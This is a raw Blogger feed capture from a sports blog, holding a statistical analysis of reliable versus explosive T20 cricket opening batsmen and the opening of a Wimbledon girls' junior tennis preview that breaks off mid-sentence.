options of Colin Munro and Jason Roy, who in their eight combined innings thus far have managed just one score of over 35 and have no fewer than five scores of five runs or less. They have chopped and changed in those 10 matches, picking Colin Munro for two matches, then Jason Roy for three matches, then neither for a match, then Munro again for three matches, then neither again in their most recent match.\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLqf-7JpLAhzElgm5GuCWz2Rg9C7p7bny93yEuTuTcGsvcWnmDFzdXPBRRDRkur-EWvSIzJpk2QyHUYtwP4URgyHSJ4iU2qpmKL6tPOrAVsQaHJ7MgXzlJOj-Igbbl2GQzzO7EN_RABcc\/s1600\/munro.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"369\" data-original-width=\"826\" height=\"177\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLqf-7JpLAhzElgm5GuCWz2Rg9C7p7bny93yEuTuTcGsvcWnmDFzdXPBRRDRkur-EWvSIzJpk2QyHUYtwP4URgyHSJ4iU2qpmKL6tPOrAVsQaHJ7MgXzlJOj-Igbbl2GQzzO7EN_RABcc\/s400\/munro.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EOn his day, there are few more destructive batsmen in T20 cricket than Colin Munro\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\nSome people might make an argument for dropping out-of-form players, which both Colin Munro and Jason Roy, with the exception of his match-winning innings in his first match, have appeared to be. However, there is also an argument that this effectively misunderstands what Jason Roy and, in particular, Colin Munro actually bring to the team in terms of what they are able to produce.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThere are two types of T20 opening batsmen that I want to discuss in this article. The first category are the reliable, but non-explosive openers, while the second category are the explosive, but unreliable openers. In an ideal world, you would want a reliable, explosive opening batsman, but for obvious reasons, there are very few of those around and they are often incredibly difficult to obtain, whether it be sheer cost or due to them usually being retained by their current teams.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFor the purposes of this article, I have taken all batsmen in my database that have faced at least 1000 balls in T20 cricket, then filtered out all those players with fewer than 30 innings that have started in the first two overs. This should give us players that have opened the batting on a regular basis and with a decent sample size. This left a total of 105 batsmen.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBefore we start on the two categories that I want to focus on in this article, there are a couple of players that deserve a bit of recognition. Virat Kohli's numbers are quite simply incredible - he scores fewer than 10 runs in just 18.9% of his innings when opening, which is the lowest of any player in the sample, he scores 50+ in 32.9% of those innings, which is #3 in the sample and he scores 75+ in 12.2%, which is #6 in the sample. In other words, he rarely gets out early and there are few players that hit big scores more regularly. Another figure that stands out is the recently retired Kevin Pietersen, who scored 30+ runs in an incredible 62.2% of innings, which was #1 in the sample, and 75+ in 10.8%, which puts him at #12 as well.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMoving on, the first category of openers to look at are the reliable, but non-explosive openers. The table below show a couple of these:\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZ-RA2hRhNrZfwQ9dBC7yA5TiXPs2SLGrzhonO4dsR6K4W9k7TGaIRr6S9WDjBAnYWzKzl7Qy7CKIpzJmTiOOUfBiVEqgp1Oh33-OjUboJHDK7gh4joCc7ki_yc8ECXk0VGPl-9Uue58s\/s1600\/cat1.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"179\" data-original-width=\"509\" height=\"140\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZ-RA2hRhNrZfwQ9dBC7yA5TiXPs2SLGrzhonO4dsR6K4W9k7TGaIRr6S9WDjBAnYWzKzl7Qy7CKIpzJmTiOOUfBiVEqgp1Oh33-OjUboJHDK7gh4joCc7ki_yc8ECXk0VGPl-9Uue58s\/s400\/cat1.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\nThe five batsmen listed here are all among some of the very best at avoiding low scores. For example, of the 105 players in the sample, Ian Bell is #10 for percentage of scores of at least 30. Similarly, Brad Hodge is top 15 and you can see that Bell, Uthappa, Tendulkar and Sangakkara are all top 15 in terms of avoiding scores in single figures. On the face of it, these players rarely appear to fail terribly, but we can also see that you are not going to get the big potentially match-winning innings of 75+ from these players.\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSCl4A2TVxWBtYZBWMBIGn-3KIhToqK1gzZ7SVXmTzjY2RqnHqhClrqtMNSyRe04oq3mD1NNuO8ZNa98V7921IRIAOuP6P58sxZM9H7pUONLP4sHJvM8cUMnorQcR_padhTNt0N2zGB4M\/s1600\/bell.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"539\" data-original-width=\"810\" height=\"265\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSCl4A2TVxWBtYZBWMBIGn-3KIhToqK1gzZ7SVXmTzjY2RqnHqhClrqtMNSyRe04oq3mD1NNuO8ZNa98V7921IRIAOuP6P58sxZM9H7pUONLP4sHJvM8cUMnorQcR_padhTNt0N2zGB4M\/s400\/bell.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EIan Bell is one of the best opening batsmen at avoiding single figure scores\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\nOn the other hand, we have the explosive, but often unreliable opening batsmen. The following table shows a couple of these:\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiY623yOMwZILT21hR4RigZmxvz_P4nKGRq9OZKrjyhPy0dXS4N0R66NsL7kjB6hbM0J_e6ug9DNY_1Vvn2eBTBXezYQSiSUj0VSr77rQESUy4GGBfSRXA-ceF2kHjCYuMmebuWaXAO4Zk\/s1600\/cat2.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"177\" data-original-width=\"518\" height=\"136\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiY623yOMwZILT21hR4RigZmxvz_P4nKGRq9OZKrjyhPy0dXS4N0R66NsL7kjB6hbM0J_e6ug9DNY_1Vvn2eBTBXezYQSiSUj0VSr77rQESUy4GGBfSRXA-ceF2kHjCYuMmebuWaXAO4Zk\/s400\/cat2.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nThese are some of the batsmen that can almost single-handedly win a match if they get going. Colin Munro, who we discussed briefly earlier, is 93rd of the 105 players for scores of less than 10, with almost 4 in 10 of his innings ending in single figures. However, we can see that he is also #3 in terms of the percentage of his innings that end in scores of 75+. These big scores are also scored at a rapid rate, which will give the team a very good chance of posting a huge score or chasing big targets.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThese batsmen are going to have a lot of failures and will often have a number of back-to-back failures as a result. However, they have the potential to have that big innings as well.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIn terms of what is desirable for a team, there are various arguments that can be made. With several of the reliable batsmen, it is unlikely that you are going to end up with too many small totals. On the flip side, you are also unlikely to post any huge totals as well. For a team like Sunrisers Hyderabad this year, Kane Williamson has been pretty effective as he has scored well and consistently, even whilst not posting any huge innings. With the bowling attack that they have, reliably setting or being able to chasing mid-range totals may be a good strategy, but it does mean that they might struggle to chase any big totals.\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibiC-M3KEqyAkR_ubxzz9CS0xJUDy0ZzzF_rZbxyPlsuT4vC887HqaVOa9F4aG4ftxZ9TVQtHDcIbfYjEZMWN0hWvK_XrflQMob7prE_XNyuhbQWiCKCKOpAJ4Tun4zPSnKT2m8qzB_is\/s1600\/kane.jpeg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"678\" data-original-width=\"725\" height=\"299\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibiC-M3KEqyAkR_ubxzz9CS0xJUDy0ZzzF_rZbxyPlsuT4vC887HqaVOa9F4aG4ftxZ9TVQtHDcIbfYjEZMWN0hWvK_XrflQMob7prE_XNyuhbQWiCKCKOpAJ4Tun4zPSnKT2m8qzB_is\/s320\/kane.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EKane Williamson has worked well given the strengths of the Sunrisers team this year\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\nHowever, if you are going to sign the explosive, high-risk batsmen, then you really need to stick with them through the failures. For example, if Delhi Daredevils know that Colin Munro is going to score less than 10 in almost 40% of innings, but that in just over 30% of innings, he will score 50+, then dropping him after two failures arguably demonstrates a lack of understanding of the type of player that they have. You can frame the argument in that he needs to play a number of innings to find his confidence and form, but in reality, that type of batsman will simply fail a lot of times whether confident or not.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe key is to find the right parts around this type of batsman. If you have a team where other players can provide runs around him, even if not necessarily at as rapid a rate, you can afford to absorb the failures and benefit from the handful of key innings that they are likely to play during the course of a tournament.\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sportdw.com\/feeds\/4946019502394216029\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sportdw.com\/2018\/05\/cricket-opening-batsmen-explosive.html#comment-form","title":"33 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5319624793909672042\/posts\/default\/4946019502394216029"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5319624793909672042\/posts\/default\/4946019502394216029"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sportdw.com\/2018\/05\/cricket-opening-batsmen-explosive.html","title":"Opening Batsmen in T20 Cricket"}],"author":[{"name":{"$t":"Ian Dorward"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12915714073751444741"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLqf-7JpLAhzElgm5GuCWz2Rg9C7p7bny93yEuTuTcGsvcWnmDFzdXPBRRDRkur-EWvSIzJpk2QyHUYtwP4URgyHSJ4iU2qpmKL6tPOrAVsQaHJ7MgXzlJOj-Igbbl2GQzzO7EN_RABcc\/s72-c\/munro.jpg","height":"72","width":"72"},"thr$total":{"$t":"33"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.sportdw.com/feeds/posts/default/-/wimbledon?alt=json-in-script&max-results=3&callback=jQuery1110021504265479930096_1768378203195&_=1768378203196
body_size: 32880
content:
// API callback
jQuery1110021504265479930096_1768378203195({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5319624793909672042"},"updated":{"$t":"2026-01-13T09:01:04.901+01:00"},"category":[{"term":"football"},{"term":"tennis"},{"term":"betting"},{"term":"cycling"},{"term":"preview"},{"term":"tour de france"},{"term":"tips"},{"term":"world cup"},{"term":"england"},{"term":"T20 Cricket"},{"term":"aston villa"},{"term":"giro d'italia"},{"term":"junior"},{"term":"analytics"},{"term":"contador"},{"term":"league 2"},{"term":"schleck"},{"term":"wiggins"},{"term":"20 to watch"},{"term":"cavendish"},{"term":"fifa"},{"term":"match fixing"},{"term":"statistics"},{"term":"tactics"},{"term":"wimbledon"},{"term":"chelsea"},{"term":"south africa"},{"term":"armstrong"},{"term":"australian open"},{"term":"barcelona"},{"term":"cricket"},{"term":"fixing"},{"term":"spain"},{"term":"transfers"},{"term":"vekic"},{"term":"batting"},{"term":"beck"},{"term":"blatter"},{"term":"bouchard"},{"term":"corruption"},{"term":"doping"},{"term":"evans"},{"term":"gavrilova"},{"term":"germany"},{"term":"kontaveit"},{"term":"liverpool"},{"term":"puig"},{"term":"review"},{"term":"svitolina"},{"term":"violence"},{"term":"world championship"},{"term":"barty"},{"term":"boxing"},{"term":"federer"},{"term":"finance"},{"term":"france"},{"term":"french open"},{"term":"hushovd"},{"term":"keys"},{"term":"khromacheva"},{"term":"murray"},{"term":"premier league"},{"term":"qatar"},{"term":"schmiedlova"},{"term":"serena williams"},{"term":"sharapova"},{"term":"siniakova"},{"term":"swimming"},{"term":"torres"},{"term":"uefa"},{"term":"valencia"},{"term":"vuelta"},{"term":"youth"},{"term":"adam"},{"term":"argentina"},{"term":"azarenka"},{"term":"drugs"},{"term":"farrar"},{"term":"gilbert"},{"term":"haye"},{"term":"hodgson"},{"term":"itf"},{"term":"manager"},{"term":"mourinho"},{"term":"nadal"},{"term":"newcastle"},{"term":"olympics"},{"term":"pacquiao"},{"term":"real madrid"},{"term":"redknapp"},{"term":"referees"},{"term":"sanchez"},{"term":"stage 1"},{"term":"stage 3"},{"term":"terry"},{"term":"townsend"},{"term":"transfer window"},{"term":"van uytvanck"},{"term":"vickery"},{"term":"voeckler"},{"term":"warner"},{"term":"abanda"},{"term":"adamu"},{"term":"andy murray"},{"term":"arroyo"},{"term":"arsenal"},{"term":"blackpool"},{"term":"bowling"},{"term":"cancellara"},{"term":"capello"},{"term":"carroll"},{"term":"casar"},{"term":"colombia"},{"term":"crawford"},{"term":"crisis"},{"term":"davis cup"},{"term":"djokovic"},{"term":"equal pay"},{"term":"escobar"},{"term":"euro 2012"},{"term":"evra"},{"term":"favourite"},{"term":"future"},{"term":"galimzyanov"},{"term":"giggs"},{"term":"girls"},{"term":"houllier"},{"term":"ivanovic"},{"term":"japan"},{"term":"jordan"},{"term":"klitschko"},{"term":"luiz"},{"term":"mayweather"},{"term":"messi"},{"term":"mexico"},{"term":"newspaper"},{"term":"nibali"},{"term":"platini"},{"term":"politics"},{"term":"portugal"},{"term":"prediction"},{"term":"premiership"},{"term":"putintseva"},{"term":"retirement"},{"term":"rojas"},{"term":"rooney"},{"term":"ruiz"},{"term":"sagan"},{"term":"serve"},{"term":"shakhtar"},{"term":"south korea"},{"term":"stage 12"},{"term":"stage 2"},{"term":"stage 4"},{"term":"stage 5"},{"term":"stage 6"},{"term":"stage 8"},{"term":"stage 9"},{"term":"standards"},{"term":"suarez"},{"term":"uran"},{"term":"villas boas"},{"term":"witthoeft"},{"term":"wta"},{"term":"10 to watch"},{"term":"2012"},{"term":"2015"},{"term":"2022"},{"term":"Ian Dorward"},{"term":"Machine Learning"},{"term":"Mixed"},{"term":"ODI Cricket"},{"term":"T20 Cricket Preview"},{"term":"abramovich"},{"term":"adriano"},{"term":"afc wimbledon"},{"term":"age"},{"term":"age curve"},{"term":"aguero"},{"term":"ajax"},{"term":"alajuelense"},{"term":"albrighton"},{"term":"alive"},{"term":"allardyce"},{"term":"allen"},{"term":"alonso"},{"term":"ambition"},{"term":"ana ivanovic"},{"term":"anelka"},{"term":"anton"},{"term":"asafa powell"},{"term":"ashley"},{"term":"asiagate"},{"term":"aspire"},{"term":"asprilla"},{"term":"athletic bilbao"},{"term":"athletics"},{"term":"attwell"},{"term":"aulas"},{"term":"ban"},{"term":"bannan"},{"term":"bar"},{"term":"barredo"},{"term":"batty"},{"term":"beat"},{"term":"bellis"},{"term":"bencic"},{"term":"bent"},{"term":"big bash"},{"term":"big serve"},{"term":"bin hammam"},{"term":"blackburn"},{"term":"blood passport"},{"term":"boassen hagen"},{"term":"boasson hagen"},{"term":"bole"},{"term":"bookmakers"},{"term":"borussia monchengladbach"},{"term":"bradford"},{"term":"brajkovic"},{"term":"brazil"},{"term":"break point"},{"term":"brian baker"},{"term":"bridge"},{"term":"busquets"},{"term":"buzzfeed"},{"term":"cabanas"},{"term":"cantera"},{"term":"captain"},{"term":"cardiff"},{"term":"caribbean"},{"term":"change"},{"term":"cindarella"},{"term":"clark"},{"term":"clay"},{"term":"coaching"},{"term":"cole"},{"term":"colomer"},{"term":"competitive balance"},{"term":"conte"},{"term":"corners"},{"term":"costa rica"},{"term":"couacaud"},{"term":"courtsiding"},{"term":"cover-up"},{"term":"croatia"},{"term":"cross country"},{"term":"cutting"},{"term":"czech republic"},{"term":"darby"},{"term":"de bosque"},{"term":"de kock"},{"term":"deadline"},{"term":"death"},{"term":"debt"},{"term":"delfouneso"},{"term":"desai"},{"term":"development"},{"term":"dfl"},{"term":"diame"},{"term":"dictator"},{"term":"disaster"},{"term":"disciplinary process"},{"term":"djere"},{"term":"domenech"},{"term":"draws"},{"term":"dream football league"},{"term":"drogba"},{"term":"drug testing"},{"term":"dupont"},{"term":"edmund"},{"term":"egypt"},{"term":"epo"},{"term":"errors"},{"term":"etxeberria"},{"term":"europa league"},{"term":"ewood park"},{"term":"fa"},{"term":"fa cup"},{"term":"fabregas"},{"term":"faisaly"},{"term":"fees"},{"term":"feher"},{"term":"fellaini"},{"term":"ffp"},{"term":"financial fair play"},{"term":"fire"},{"term":"foakes"},{"term":"foe"},{"term":"football beyond borders"},{"term":"forehand"},{"term":"frank de boer"},{"term":"froome"},{"term":"fulham"},{"term":"garin"},{"term":"garmin"},{"term":"garth crooks"},{"term":"gasparyan"},{"term":"gerrard"},{"term":"gesink"},{"term":"ghana"},{"term":"gibraltar"},{"term":"goalkeeper"},{"term":"gold cup"},{"term":"golubev"},{"term":"grand slam"},{"term":"greed"},{"term":"green"},{"term":"greipel"},{"term":"grounds"},{"term":"guadeloupe"},{"term":"gulf"},{"term":"gyan"},{"term":"haas"},{"term":"handicap"},{"term":"harrison"},{"term":"hasan"},{"term":"heart attack"},{"term":"heartbreak"},{"term":"heavyweight"},{"term":"henin"},{"term":"heredia"},{"term":"herrera"},{"term":"hewitt"},{"term":"holland"},{"term":"holloway"},{"term":"holt"},{"term":"honduras"},{"term":"hoogerland"},{"term":"horace burrell"},{"term":"horner"},{"term":"htc"},{"term":"hugh dallas"},{"term":"humour"},{"term":"ibrahimovic"},{"term":"icc"},{"term":"idrizaj"},{"term":"iniesta"},{"term":"injuries"},{"term":"inter"},{"term":"italy"},{"term":"ivan fernandez anaya"},{"term":"ivory coast"},{"term":"jalal"},{"term":"jarque"},{"term":"johnson"},{"term":"kalinina"},{"term":"kenya"},{"term":"kerrigan"},{"term":"kicker"},{"term":"klopp"},{"term":"konjuh"},{"term":"krajan"},{"term":"krejcikova"},{"term":"kulichkova"},{"term":"kvitova"},{"term":"kyrgios"},{"term":"kyss"},{"term":"lacombe"},{"term":"lambert"},{"term":"lampard"},{"term":"laura robson"},{"term":"lebanon"},{"term":"leeds"},{"term":"lendl"},{"term":"leopard trek"},{"term":"li"},{"term":"london"},{"term":"london 2012"},{"term":"lord triesman"},{"term":"loyalty"},{"term":"luck"},{"term":"lucky"},{"term":"lyon"},{"term":"machado"},{"term":"mail on sunday"},{"term":"makoun"},{"term":"mallorca"},{"term":"managers"},{"term":"marathon"},{"term":"margarito"},{"term":"martin"},{"term":"match-fixing"},{"term":"mcbeth"},{"term":"mcleish"},{"term":"menchov"},{"term":"mexico city"},{"term":"milan"},{"term":"milojevic"},{"term":"milos raonic"},{"term":"mirror"},{"term":"miss"},{"term":"molchanov"},{"term":"moncoutie"},{"term":"money"},{"term":"monfils"},{"term":"muniain"},{"term":"mutai"},{"term":"myth"},{"term":"nasri"},{"term":"nedovyesov"},{"term":"negrito"},{"term":"netherlands"},{"term":"neville"},{"term":"neville ferguson"},{"term":"new zealand"},{"term":"news of the world"},{"term":"nextgen"},{"term":"northampton"},{"term":"northeast"},{"term":"norway"},{"term":"ntini"},{"term":"number one"},{"term":"o'neill"},{"term":"older generation"},{"term":"omnium"},{"term":"pakistan"},{"term":"palestine"},{"term":"paraguay"},{"term":"passing"},{"term":"pcb"},{"term":"pedro"},{"term":"penalties"},{"term":"penalty"},{"term":"petacchi"},{"term":"pineau"},{"term":"pistorius"},{"term":"playoff"},{"term":"plymouth"},{"term":"porto"},{"term":"portsmouth"},{"term":"prize money"},{"term":"psg"},{"term":"puerta"},{"term":"quiksilver pro france"},{"term":"quinzi"},{"term":"quotes"},{"term":"racism"},{"term":"radars"},{"term":"radioshack"},{"term":"radwanska"},{"term":"ramos"},{"term":"raonic"},{"term":"red card"},{"term":"reina"},{"term":"relegation"},{"term":"return"},{"term":"riblon"},{"term":"rincon"},{"term":"road race"},{"term":"rodriguez"},{"term":"roland garros"},{"term":"role model"},{"term":"rolland"},{"term":"rotation"},{"term":"rugby"},{"term":"rui costa"},{"term":"russia"},{"term":"salvador"},{"term":"san remo"},{"term":"saprissa"},{"term":"scandal"},{"term":"scarponi"},{"term":"scholes"},{"term":"scotland"},{"term":"serbia"},{"term":"serving"},{"term":"sevilla"},{"term":"shankley"},{"term":"sharma"},{"term":"shootout"},{"term":"shot"},{"term":"simon"},{"term":"soccer"},{"term":"soler"},{"term":"southgate"},{"term":"spahic"},{"term":"sports personality"},{"term":"sportsmanship"},{"term":"stage 10"},{"term":"stage 11"},{"term":"stage 13"},{"term":"stage 14"},{"term":"stage 15"},{"term":"stage 7"},{"term":"star"},{"term":"steroids"},{"term":"stokes"},{"term":"stosur"},{"term":"striani"},{"term":"strikers"},{"term":"sunday times"},{"term":"superga"},{"term":"surfing"},{"term":"taarabt"},{"term":"takeover"},{"term":"talent"},{"term":"team of the week"},{"term":"team pursuit"},{"term":"telegraph"},{"term":"temarii"},{"term":"temurii"},{"term":"testing"},{"term":"thame"},{"term":"thatcham"},{"term":"tickets"},{"term":"tiebreaks"},{"term":"times"},{"term":"titles"},{"term":"torino"},{"term":"trott"},{"term":"tv"},{"term":"tyson gay"},{"term":"united"},{"term":"us virgin islands"},{"term":"usain bolt"},{"term":"valderrama"},{"term":"valley parade"},{"term":"van garderen"},{"term":"venky"},{"term":"video"},{"term":"villa"},{"term":"vinokourov"},{"term":"volta ao algarve"},{"term":"vuelta espana"},{"term":"wages"},{"term":"walcott"},{"term":"walker"},{"term":"wang"},{"term":"war"},{"term":"warm up"},{"term":"weakened team"},{"term":"wenger"},{"term":"weylandt"},{"term":"width"},{"term":"wigan"},{"term":"wihdat"},{"term":"wildcards"},{"term":"williams"},{"term":"winter"},{"term":"woods"},{"term":"wouter"},{"term":"yellow"},{"term":"youngsters"},{"term":"zampa"},{"term":"zarra"},{"term":"zenit"},{"term":"zhao"},{"term":"zimbabwe"},{"term":"zlatan"},{"term":"zulqarnain haider"},{"term":"zverev"}],"title":{"type":"text","$t":"DW on Sport"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.sportdw.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5319624793909672042\/posts\/default\/-\/wimbledon?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sportdw.com\/search\/label\/wimbledon"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5319624793909672042\/posts\/default\/-\/wimbledon\/-\/wimbledon?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Ian Dorward"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12915714073751444741"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"8"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5319624793909672042.post-9078203600373224844"},"published":{"$t":"2014-06-27T22:34:00.000+02:00"},"updated":{"$t":"2014-06-27T22:34:30.195+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"girls"},{"scheme":"http://www.blogger.com/atom/ns#","term":"junior"},{"scheme":"http://www.blogger.com/atom/ns#","term":"preview"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tennis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wimbledon"}],"title":{"type":"text","$t":"Wimbledon Girls Preview"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\nI wrote a preview for the French Open juniors that seemed to go down well, so I thought I would have another go for Wimbledon. Whoever wins the title will be looking at the success of the past two champions - Genie Bouchard and Belinda Bencic - and hoping to achieve the same in the coming years.\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJDD4ghBqXHk9OcCAootLJBsTXAzJiFS1VPi0IgO4sdGfS65GNKiO9oTMNLjUw43hkvsq871Ie5i4xatJdTTf08i9auniHCnz-nHQbYWifsnC7YvKeeckS6CQszmxQx5ZFmB2SzJZ1VWY\/s1600\/bencic.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJDD4ghBqXHk9OcCAootLJBsTXAzJiFS1VPi0IgO4sdGfS65GNKiO9oTMNLjUw43hkvsq871Ie5i4xatJdTTf08i9auniHCnz-nHQbYWifsnC7YvKeeckS6CQszmxQx5ZFmB2SzJZ1VWY\/s1600\/bencic.jpg\" height=\"283\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EBelinda Bencic won the Wimbledon junior title in 2013\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cu\u003EQuarter 1\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQ9vQMwzvvPF1VLakPEoAkQKLnhrNVbxKpxUmjMFYEWwypVCWW_8USmmgDQ_c4Gt8NgP3jnxluBkuunMqRD5pF_UMdcik6VNcZz4XTsTTowXyUs4Azj05iI3Y4KL39FByZoJKXZUtJZEQ\/s1600\/JuniorQ1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQ9vQMwzvvPF1VLakPEoAkQKLnhrNVbxKpxUmjMFYEWwypVCWW_8USmmgDQ_c4Gt8NgP3jnxluBkuunMqRD5pF_UMdcik6VNcZz4XTsTTowXyUs4Azj05iI3Y4KL39FByZoJKXZUtJZEQ\/s1600\/JuniorQ1.jpg\" height=\"154\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nIvana Jorovic is the top seed for the girl's draw at Wimbledon, but to be honest, it is difficult to 